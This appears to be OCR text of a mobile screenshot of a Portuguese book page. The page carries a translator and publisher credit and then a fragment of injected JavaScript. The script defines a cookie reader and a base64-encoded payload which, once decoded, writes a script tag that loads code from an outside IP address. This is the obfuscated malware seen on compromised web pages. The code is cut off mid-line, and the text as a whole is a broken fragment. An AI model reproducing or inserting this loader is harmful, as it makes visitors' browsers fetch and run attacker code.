
Traduzido pelo Dr. Luiz Joaquim de Oliveira e
Castro. Fonte: Ed. Obelisco, 1965.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki